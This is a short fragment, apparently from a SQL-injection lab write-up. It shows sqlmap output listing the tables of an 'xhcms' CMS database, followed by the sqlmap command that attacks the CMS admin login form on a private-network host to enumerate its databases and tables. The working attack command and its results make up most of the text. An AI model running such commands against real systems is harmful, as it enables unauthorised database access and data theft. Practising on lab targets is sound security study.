 Database: xhcms
[11 tables]
+-------------+
| adword      |
| content     |
| download    |
| imageset    |
| interaction |
| link        |
| manage      |
| nav         |
| navclass    |
| seniorset   |
| settings    |
+-------------+
[15:31:39] [INFO] fetched data logged to text files under 'C:\Users\ROSE\.sqlmap\output\192.168.47.132'
[*] shutting down at 15:31:39
C:\Python27>python2 sqlmap/sqlmap.py -u "http://192.168.47.132/xhcms/admin?r=login" --data="user=admin&password=123456&login=yes" --dbms=mysql --dbs -D xhcms --tables